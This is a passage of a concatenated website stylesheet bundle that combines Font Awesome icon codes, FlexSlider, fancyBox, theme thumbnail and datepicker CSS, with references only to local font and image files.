3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-genderless:before,.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}
/* End */


/* Start:/local/templates/dev-template-custom/vendor/flexslider/flexslider.min.css?17104159824068*/
.flex-direction-nav a,.flex-direction-nav a:before{color:rgba(0,0,0,.8);text-shadow:1px 1px 0 rgba(255,255,255,.3)}.flex-direction-nav a,.flex-pauseplay a{z-index:10;overflow:hidden;cursor:pointer}@font-face{font-family:flexslider-icon;src:url('/local/templates/dev-template-custom/vendor/flexslider/fonts/flexslider-icon.eot');src:url('/local/templates/dev-template-custom/vendor/flexslider/fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),url('/local/templates/dev-template-custom/vendor/flexslider/fonts/flexslider-icon.woff') format('woff'),url('/local/templates/dev-template-custom/vendor/flexslider/fonts/flexslider-icon.ttf') format('truetype'),url('/local/templates/dev-template-custom/vendor/flexslider/fonts/flexslider-icon.svg#flexslider-icon') format('svg');font-weight:400;font-style:normal}.flex-container a:focus,.flex-container a:hover,.flex-slider a:focus,.flex-slider a:hover{outline:0}.flex-control-nav,.flex-direction-nav,.slides,.slides>li{margin:0;padding:0;list-style:none}.flex-pauseplay span{text-transform:capitalize}.flexslider{padding:0;margin:0 0 60px;background:#fff;border:4px solid #fff;position:relative;zoom:1;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);-moz-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);-o-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);box-shadow:'' 0 1px 4px rgba(0,0,0,.2)}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}.no-js .flexslider .slides>li:first-child,html[xmlns] .flexslider .slides{display:block}* html .flexslider .slides{height:1%}.flexslider .slides{zoom:1}.flexslider .slides img{width:100%;display:block;height:auto}.flex-viewport{max-height:2000px;-webkit-transition:1s;-moz-transition:1s;-ms-transition:1s;-o-transition:1s;transition:1s}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}.flex-direction-nav a{text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;opacity:0;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.flex-direction-nav a:before{font-family:flexslider-icon;font-size:40px;display:inline-block;content:'\f001'}.flex-direction-nav a.flex-next:before{content:'\f002'}.flex-direction-nav .flex-prev{left:-50px}.flex-direction-nav .flex-next{right:-50px;text-align:right}.flexslider:hover .flex-direction-nav .flex-prev{opacity:.7;left:10px}.flex-control-thumbs img:hover,.flex-pauseplay a:hover,.flexslider:hover .flex-direction-nav .flex-next:hover,.flexslider:hover .flex-direction-nav .flex-prev:hover{opacity:1}.flexslider:hover .flex-direction-nav .flex-next{opacity:.7;right:10px}.flex-direction-nav .flex-disabled{opacity:0!important;cursor:default}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;color:#000}.flex-pauseplay a:before{font-family:flexslider-icon;font-size:20px;display:inline-block;content:'\f004'}.flex-pauseplay a .flex-play:before{content:'\f003'}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1}.flex-control-paging li a{width:11px;height:11px;display:block;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3);-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.flex-control-paging li a:hover{background:rgba(0,0,0,.7)}.flex-control-paging li a.flex-active{background:rgba(0,0,0,.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;height:auto;display:block;opacity:.7;cursor:pointer;-webkit-transition:1s;-moz-transition:1s;-ms-transition:1s;-o-transition:1s;transition:1s}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}

/* End */


/* Start:/local/templates/dev-template-custom/css/jquery.fancybox.css?17104159824053*/
/*! fancyBox v2.1.0 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp
{
	padding: 0;
	margin: 0;
	border: 0;
	outline: none;
	vertical-align: top;
}

.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}

.fancybox-skin {
	position: relative;
	background: #fff;
	color: #444;
	text-shadow: none;
}

.fancybox-opened {
	z-index: 8030;
}

.fancybox-opened .fancybox-skin {
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	   -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	        box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}

.fancybox-outer, .fancybox-inner {
	position: relative;
}

.fancybox-inner {
	overflow: hidden;
}

.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling: touch;
}

.fancybox-error {
	color: #444;
	font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	margin: 0;
	padding: 15px;
	white-space: nowrap;
}

.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}

.fancybox-image {
	max-width: 100%;
	max-height: 100%;
}

#fancybox-loading,  .fancybox-prev span, .fancybox-next span {
	background-image: url('/local/templates/dev-template-custom/css/../images/fancybox_sprite.png');
}

#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -22px;
	margin-left: -22px;
	background-position: 0 -108px;
	opacity: 0.8;
	cursor: pointer;
	z-index: 8060;
}

#fancybox-loading div {
	width: 44px;
	height: 44px;
	background: url('/local/templates/dev-template-custom/css/../images/fancybox_loading.gif') center center no-repeat;
}

.fancybox-close {
	position: absolute;
	top: 28px;
	right: 32px;
	width: 20px;
	height: 22px;
	cursor: pointer;
	z-index: 8040;
	background: url('/local/templates/dev-template-custom/css/../images/close.png') no-repeat 0 0;
}

.fancybox-nav {
	position: absolute;
	top: 0;
	width: 40%;
	height: 100%;
	cursor: pointer;
	text-decoration: none;
	/*background: transparent url('/local/templates/dev-template-custom/css/../images/blank.gif');*/ /* helps IE */
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	z-index: 8040;
}

.fancybox-prev {
	left: 0;
}

.fancybox-next {
	right: 0;
}

.fancybox-nav span {
	position: absolute;
	top: 50%;
	width: 36px;
	height: 34px;
	margin-top: -18px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden;
}

.fancybox-prev span {
	left: 10px;
	background-position: 0 -36px;
}

.fancybox-next span {
	right: 10px;
	background-position: 0 -72px;
}

.fancybox-nav:hover span {
	visibility: visible;
}

.fancybox-tmp {
	position: absolute;
	top: -9999px;
	left: -9999px;
	visibility: hidden;
}

/* Overlay helper*/

.fancybox-lock {
	overflow: hidden;
}
.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	background: url('/local/templates/dev-template-custom/css/../images/fancybox_overlay.png');
}

.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}

.fancybox-lock .fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}

/* Title helper */

.fancybox-title {
	visibility: hidden;
	font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	position: relative;
	text-shadow: none;
	z-index: 8050;
}

.fancybox-opened .fancybox-title {
	visibility: visible;
}

.fancybox-title-float-wrap {
	position: absolute;
	bottom: 0;
	right: 50%;
	margin-bottom: -35px;
	z-index: 8050;
	text-align: center;
}

.fancybox-title-float-wrap .child {
	display: inline-block;
	margin-right: -100%;
	padding: 2px 20px;
	background: transparent; /* Fallback for web browsers that doesn't support RGBa */
	background: rgba(0, 0, 0, 0.8);
	-webkit-border-radius: 15px;
	   -moz-border-radius: 15px;
	        border-radius: 15px;
	text-shadow: 0 1px 2px #222;
	color: #FFF;
	font-weight: bold;
	line-height: 24px;
	white-space: nowrap;
}

.fancybox-title-outside-wrap {
	position: relative;
	margin-top: 10px;
	color: #fff;
}

.fancybox-title-inside-wrap {
	padding-top: 10px;
}

.fancybox-title-over-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	padding: 10px;
	background: #000;
	background: rgba(0, 0, 0, .8);
}
/* End */


/* Start:/local/templates/dev-template-custom/css/theme-elements.css?17104159824368*/

/* Thumb Info */
a.thumb-info {
	display: block;
	overflow: hidden;
	position: relative;
	text-decoration: none;
	max-width: 100%;
}

a.thumb-info:hover span.thumb-info-action-icon {
	right: 0;
	top: 0;
}

a.thumb-info:hover span.thumb-info-action {
	filter: alpha(opacity=100);
	opacity: 1;
}

a.thumb-info span.thumb-info-action-icon {
	-moz-border-radius: 0 0 0 25px;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	-webkit-border-radius: 0 0 0 25px;
	-webkit-transition: all 0.3s;
	background: #CCC;
	border-radius: 0 0 0 25px;
	display: inline-block;
	font-size: 25px;
	height: 50px;
	line-height: 50px;
	position: absolute;
	right: -100px;
	text-align: center;
	top: -100px;
	transition: all 0.3s;
	width: 50px;
}

a.thumb-info span.thumb-info-action-icon i {
	font-size: 24px;
	left: 3px;
	position: relative;
	top: -4px;
}

a.thumb-info:hover span.thumb-info-title {
	background: #000;
}

a.thumb-info span.thumb-info-action {
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	background: rgba(36,27,28, .9);
	bottom: 0;
	color: #FFF;
	filter: alpha(opacity=0);
	height: 100%;
	left: 0;
	opacity: 0.0;
	position: absolute;
	right: 0;
	top: 0;
	transition: all 0.3s;
	width: 100%;
}

a.thumb-info span.thumb-info-inner {
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	display: block;
	transition: all 0.3s;
	white-space: nowrap;
}

a.thumb-info span.thumb-info-title {
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	background: rgba(36,27,28, .9);
	bottom: 10%;
	color: #FFF;
	font-size: 18px;
	font-weight: 700;
	left: 0;
	letter-spacing: -1px;
	padding: 9px 11px 9px;
	position: absolute;
	text-shadow: 1px 1px 1px rgba(0,0,0,.2);
	text-transform: uppercase;
	transition: all 0.3s;
	z-index: 1;
}

a.thumb-info span.thumb-info-type {
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	background-color: #CCC;
	border-radius: 2px;
	display: inline-block;
	float: left;
	font-size: 12px;
	font-weight: 400;
	letter-spacing: 0;
	margin: 8px -2px -15px -2px;
	padding: 2px 9px;
	text-transform: none;
}

a.thumb-info:hover img {
	-moz-transform: scale(1.1,1.1);
	-ms-transform: scale(1.1,1.1);
	-o-transform: scale(1.1,1.1);
	-webkit-transform: scale(1.1,1.1);
	transform: scale(1.1,1.1);
}

a.thumb-info img {
	-moz-border-radius: 3px;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	-webkit-border-radius: 3px;
	-webkit-transition: all 0.2s linear;
	border-radius: 3px;
	position: relative;
	transition: all 0.2s linear;
}

span.thumb-info-caption {
	padding: 10px 0;
}

span.thumb-info-caption p {
	font-size: 0.9em;
	line-height: 20px;
	margin: 0 0 8px;
	padding: 10px;
}

span.thumb-info-social-icons {
	border-top: 1px dotted #DDD;
	margin: 0;
	padding: 15px 0;
	display: block;
}

span.thumb-info-social-icons a {
	-moz-border-radius: 25px;
	-webkit-border-radius: 25px;
	background: #CCC;
	border-radius: 25px;
	display: inline-block;
	height: 30px;
	line-height: 30px;
	text-align: center;
	width: 30px;
}

span.thumb-info-social-icons a:hover {
	text-decoration: none;
}

span.thumb-info-social-icons a span {
	display: none;
}

span.thumb-info-social-icons a i {
	color: #FFF;
	font-size: 0.9em;
	font-weight: normal;
}

a.thumb-info.secundary span.thumb-info-title {
	background: transparent;
	bottom: auto;
	left: 0;
	right: 0;
	top: 35%;
	text-align: center;
	opacity: 0;
}

a.thumb-info.secundary span.thumb-info-type {
	float: none;
}

a.thumb-info.secundary:hover span.thumb-info-title {
	top: 42%;
	opacity: 1;
}

/* Thumbnail Gallery */
ul.thumbnail-gallery {
	list-style: none;
	margin: 10px 0;
	padding: 0;
}

ul.thumbnail-gallery li {
	display: inline-block;
	margin: 10px 10px 0 0;
	padding: 0;
}

/* Navs */
ul.nav-list.primary > li {
	margin: 0;
	padding: 0;
}

ul.nav-list.primary > li a {
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	background-image: url(/local/templates/dev-template-custom/css/../img/list-primary.png);
	background-position: 9px 16px;
	background-repeat: no-repeat;
	border-bottom: 1px solid #EDEDDE;
	padding: 8px 20px;
	transition: all 0.3s;
}
/* End */


/* Start:/local/templates/dev-template-custom/css/theme-responsive.min.css?17104159821039*/
@media (max-width:991px){a.thumb-info span.thumb-info-title{font-size:14px}a.thumb-info span.thumb-info-more{font-size:11px}.thumbnail{border:0}div.flexslider [class*=col-md-]{text-align:center}div.flexslider [class*=col-md-] img{display:inline;width:auto}div.flexslider article,div.flexslider div.portfolio-item{margin:0 auto 25px;text-align:left}a.scroll-to-top{display:none!important}}@media (max-width:767px){header{display:block}header>div.container{width:100%}header.center nav{width:auto}header nav ul.nav-top{float:right;margin-right:0}button.btn-responsive-nav{top:15px}div.slider>ul>li>div.caption{margin-left:20px!important}div.slider>ul>li>div.center-caption{margin-left:0!important}.project.detail .valign{margin-bottom:10px}}@media (max-width:479px){body{font-size:13px}h2{line-height:40px}header div.header-top,header nav ul.nav-top,span.arrow{display:none}div.flexslider,div.flexslider.unstyled{margin-top:20px}}@media (max-width:600px){header nav ul.nav-top li{display:none}header nav ul.nav-top li.phone{display:block}}

/* End */


/* Start:/local/templates/dev-template-custom/dist/css/datepicker.min.css?171041598212257*/
.datepicker--cells{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.datepicker--cell{border-radius:4px;box-sizing:border-box;cursor:pointer;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:32px;z-index:1}.datepicker--cell.-focus-{background:#f0f0f0}.datepicker--cell.-current-{color:#4EB5E6}.datepicker--cell.-current-.-focus-{color:#4a4a4a}.datepicker--cell.-current-.-in-range-{color:#4EB5E6}.datepicker--cell.-in-range-{background:rgba(92,196,239,.1);color:#4a4a4a;border-radius:0}.datepicker--cell.-in-range-.-focus-{background-color:rgba(92,196,239,.2)}.datepicker--cell.-disabled-{cursor:default;color:#aeaeae}.datepicker--cell.-disabled-.-focus-{color:#aeaeae}.datepicker--cell.-disabled-.-in-range-{color:#a1a1a1}.datepicker--cell.-disabled-.-current-.-focus-{color:#aeaeae}.datepicker--cell.-range-from-{border:1px solid rgba(92,196,239,.5);background-color:rgba(92,196,239,.1);border-radius:4px 0 0 4px}.datepicker--cell.-range-to-{border:1px solid rgba(92,196,239,.5);background-color:rgba(92,196,239,.1);border-radius:0 4px 4px 0}.datepicker--cell.-selected-,.datepicker--cell.-selected-.-current-{color:#fff;background:#5cc4ef}.datepicker--cell.-range-from-.-range-to-{border-radius:4px}.datepicker--cell.-selected-{border:none}.datepicker--cell.-selected-.-focus-{background:#45bced}.datepicker--cell:empty{cursor:default}.datepicker--days-names{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:8px 0 3px}.datepicker--day-name{color:#FF9A19;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:1;-ms-flex:1;flex:1;text-align:center;text-transform:uppercase;font-size:.8em}.-only-timepicker- .datepicker--content,.datepicker--body,.datepicker-inline .datepicker--pointer{display:none}.datepicker--cell-day{width:14.28571%}.datepicker--cells-months{height:170px}.datepicker--cell-month{width:33.33%;height:25%}.datepicker--cells-years,.datepicker--years{height:170px}.datepicker--cell-year{width:25%;height:33.33%}.datepickers-container{position:absolute;left:0;top:0}@media print{.datepickers-container{display:none}}.datepicker{background:#fff;border:1px solid #dbdbdb;box-shadow:0 4px 12px rgba(0,0,0,.15);border-radius:4px;box-sizing:content-box;font-family:Tahoma,sans-serif;font-size:14px;color:#4a4a4a;width:250px;position:absolute;left:-100000px;opacity:0;transition:opacity .3s ease,left 0s .3s,-webkit-transform .3s ease;transition:opacity .3s ease,transform .3s ease,left 0s .3s;transition:opacity .3s ease,transform .3s ease,left 0s .3s,-webkit-transform .3s ease;z-index:100}.datepicker.-from-top-{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.datepicker.-from-right-{-webkit-transform:translateX(8px);transform:translateX(8px)}.datepicker.-from-bottom-{-webkit-transform:translateY(8px);transform:translateY(8px)}.datepicker.-from-left-{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.datepicker.active{opacity:1;-webkit-transform:translate(0);transform:translate(0);transition:opacity .3s ease,left 0s 0s,-webkit-transform .3s ease;transition:opacity .3s ease,transform .3s ease,left 0s 0s;transition:opacity .3s ease,transform .3s ease,left 0s 0s,-webkit-transform .3s ease}.datepicker-inline .datepicker{border-color:#d7d7d7;box-shadow:none;position:static;left:auto;right:auto;opacity:1;-webkit-transform:none;transform:none}.datepicker--content{box-sizing:content-box;padding:4px}.datepicker--pointer{position:absolute;background:#fff;border-top:1px solid #dbdbdb;border-right:1px solid #dbdbdb;width:10px;height:10px;z-index:-1}.datepicker--nav-action:hover,.datepicker--nav-title:hover{background:#f0f0f0}.-top-center- .datepicker--pointer,.-top-left- .datepicker--pointer,.-top-right- .datepicker--pointer{top:calc(100% - 4px);-webkit-transform:rotate(135deg);transform:rotate(135deg)}.-right-bottom- .datepicker--pointer,.-right-center- .datepicker--pointer,.-right-top- .datepicker--pointer{right:calc(100% - 4px);-webkit-transform:rotate(225deg);transform:rotate(225deg)}.-bottom-center- .datepicker--pointer,.-bottom-left- .datepicker--pointer,.-bottom-right- .datepicker--pointer{bottom:calc(100% - 4px);-webkit-transform:rotate(315deg);transform:rotate(315deg)}.-left-bottom- .datepicker--pointer,.-left-center- .datepicker--pointer,.-left-top- .datepicker--pointer{left:calc(100% - 4px);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.-bottom-left- .datepicker--pointer,.-top-left- .datepicker--pointer{left:10px}.-bottom-right- .datepicker--pointer,.-top-right- .datepicker--pointer{right:10px}.-bottom-center- .datepicker--pointer,.-top-center- .datepicker--pointer{left:calc(50% - 10px / 2)}.-left-top- .datepicker--pointer,.-right-top- .datepicker--pointer{top:10px}.-left-bottom- .datepicker--pointer,.-right-bottom- .datepicker--pointer{bottom:10px}.-left-center- .datepicker--pointer,.-right-center- .datepicker--pointer{top:calc(50% - 10px / 2)}.datepicker--body.active{display:block}.datepicker--nav{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:1px solid #efefef;min-height:32px;padding:4px}.-only-timepicker- .datepicker--nav{display:none}.datepicker--nav-action,.datepicker--nav-title{display:-webkit-flex;display:-ms-flexbox;display:flex;cursor:pointer;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.datepicker--nav-action{width:32px;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.datepicker--nav-action.-disabled-{visibility:hidden}.datepicker--nav-action svg{width:32px;height:32px}.datepicker--nav-action path{fill:none;stroke:#9c9c9c;stroke-width:2px}.datepicker--nav-title{border-radius:4px;padding:0 8px}.datepicker--buttons,.datepicker--time{border-top:1px solid #efefef;padding:4px}.datepicker--nav-title i{font-style:normal;color:#9c9c9c;margin-left:5px}.datepicker--nav-title.-disabled-{cursor:default;background:0 0}.datepicker--buttons{display:-webkit-flex;display:-ms-flexbox;display:flex}.datepicker--button{color:#4EB5E6;cursor:pointer;border-radius:4px;-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:32px}.datepicker--button:hover{color:#4a4a4a;background:#f0f0f0}.datepicker--time{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative}.datepicker--time.-am-pm- .datepicker--time-sliders{-webkit-flex:0 1 138px;-ms-flex:0 1 138px;flex:0 1 138px;max-width:138px}.-only-timepicker- .datepicker--time{border-top:none}.datepicker--time-sliders{-webkit-flex:0 1 153px;-ms-flex:0 1 153px;flex:0 1 153px;margin-right:10px;max-width:153px}.datepicker--time-label{display:none;font-size:12px}.datepicker--time-current{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1;-ms-flex:1;flex:1;font-size:14px;text-align:center;margin:0 0 0 10px}.datepicker--time-current-colon{margin:0 2px 3px;line-height:1}.datepicker--time-current-hours,.datepicker--time-current-minutes{line-height:1;font-size:19px;font-family:"Century Gothic",CenturyGothic,AppleGothic,sans-serif;position:relative;z-index:1}.datepicker--time-current-hours:after,.datepicker--time-current-minutes:after{content:'';background:#f0f0f0;border-radius:4px;position:absolute;left:-2px;top:-3px;right:-2px;bottom:-2px;z-index:-1;opacity:0}.datepicker--time-current-hours.-focus-:after,.datepicker--time-current-minutes.-focus-:after{opacity:1}.datepicker--time-current-ampm{text-transform:uppercase;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;color:#9c9c9c;margin-left:6px;font-size:11px;margin-bottom:1px}.datepicker--time-row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:11px;height:17px;background:linear-gradient(to right,#dedede,#dedede) left 50%/100% 1px no-repeat}.datepicker--time-row:first-child{margin-bottom:4px}.datepicker--time-row input[type=range]{background:0 0;cursor:pointer;-webkit-flex:1;-ms-flex:1;flex:1;height:100%;padding:0;margin:0;-webkit-appearance:none}.datepicker--time-row input[type=range]::-ms-tooltip{display:none}.datepicker--time-row input[type=range]:hover::-webkit-slider-thumb{border-color:#b8b8b8}.datepicker--time-row input[type=range]:hover::-moz-range-thumb{border-color:#b8b8b8}.datepicker--time-row input[type=range]:hover::-ms-thumb{border-color:#b8b8b8}.datepicker--time-row input[type=range]:focus{outline:0}.datepicker--time-row input[type=range]:focus::-webkit-slider-thumb{background:#5cc4ef;border-color:#5cc4ef}.datepicker--time-row input[type=range]:focus::-moz-range-thumb{background:#5cc4ef;border-color:#5cc4ef}.datepicker--time-row input[type=range]:focus::-ms-thumb{background:#5cc4ef;border-color:#5cc4ef}.datepicker--time-row input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;box-sizing:border-box;height:12px;width:12px;border-radius:3px;border:1px solid #dedede;background:#fff;cursor:pointer;transition:background .2s;margin-top:-6px}.datepicker--time-row input[type=range]::-moz-range-thumb{box-sizing:border-box;height:12px;width:12px;border-radius:3px;border:1px solid #dedede;background:#fff;cursor:pointer;transition:background .2s}.datepicker--time-row input[type=range]::-ms-thumb{box-sizing:border-box;height:12px;width:12px;border-radius:3px;border:1px solid #dedede;background:#fff;cursor:pointer;transition:background .2s}.datepicker--time-row input[type=range]::-webkit-slider-runnable-track{border:none;height:1px;cursor:pointer;color:transparent;background:0 0}.datepicker--time-row input[type=range]::-moz-range-track{border:none;height:1px;cursor:pointer;color:transparent;background:0 0}.datepicker--time-row input[type=range]::-ms-track{border:none;height:1px;cursor:pointer;color:transparent;background:0 0}.datepicker--time-row input[type=range]::-ms-fill-lower{background:0 0}.datepicker--time-row input[type=range]::-ms-fill-upper{background:0 0}.datepicker--time-row span{padding:0 12px}.datepicker--time-icon{color:#9c9c9c;border:1px solid;border-radius:50%;font-size:16px;position:relative;margin:0 5px -1px 0;width:1em;height:1em}.datepicker--time-icon:after,.datepicker--time-icon:before{content:'';background:currentColor;position:absolute}.datepicker--time-icon:after{height:.4em;width:1px;left:calc(50% - 1px);top:calc(50% + 